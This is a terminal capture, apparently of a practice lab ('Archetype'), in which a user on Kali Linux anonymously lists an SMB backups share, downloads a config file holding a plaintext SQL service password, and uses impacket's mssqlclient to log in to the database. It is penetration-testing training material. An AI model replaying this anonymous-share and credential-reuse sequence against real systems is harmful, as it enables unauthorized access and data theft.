 george93@kali: ~
george93@kali: ~ 146x55
[-N|--no-pass] [-k|--kerberos] [-A|--authentication-file=FILE] [-S|--signing=on|off|required] [-P|--machine-pass] [-e|--encrypt]
[-C|--use-ccache] [--pw-nt-hash] service <password>
┌──(george93㉿kali)-[~]
└─$ smbclient -N \\\\10.129.224.105\\backups 1 ⨯
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 20:20:57 2020
.. D 0 Mon Jan 20 20:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 20:23:02 2020
5056511 blocks of size 4096. 2609807 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \>
┌──(george93㉿kali)-[~]
└─$ ls
cat Desktop Documents Downloads Music Pictures prod.dtsConfig Public snap Templates Videos
┌──(george93㉿kali)-[~]
└─$ rm cat
┌──(george93㉿kali)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"
/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Securit
y Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
┌──(george93㉿kali)-[~]
└─$ locate mssqlclient
/usr/bin/impacket-mssqlclient
/usr/share/doc/python3-impacket/examples/mssqlclient.py
┌──(george93㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/sql_svc@10.129.224.105 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>